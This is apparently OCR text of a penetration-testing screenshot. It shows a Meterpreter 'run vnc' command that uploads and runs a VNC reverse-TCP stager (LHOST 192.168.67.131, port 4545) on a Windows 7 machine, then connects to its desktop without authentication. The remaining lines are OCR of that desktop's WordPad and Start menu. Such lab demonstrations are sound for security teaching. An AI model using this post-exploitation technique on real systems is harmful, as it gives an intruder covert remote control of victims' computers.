 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.67.131 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TE
[*] Executing the VNC agent with endpoint 1
meterpreter > Connected to RFB server, usin
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win7a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Same machine: preferring raw encoding
meterpreter >
TightVNC: win7a
Document - WordPad
Home View
Paste
Calibri 11
B I U abc X₂ X²
A
Insert
Find
Replace
Select all
Editing
4 5
s reaching an all time high of
100%
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Google Chrome
Magnifier
Solitaire
All Programs
Administrator
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support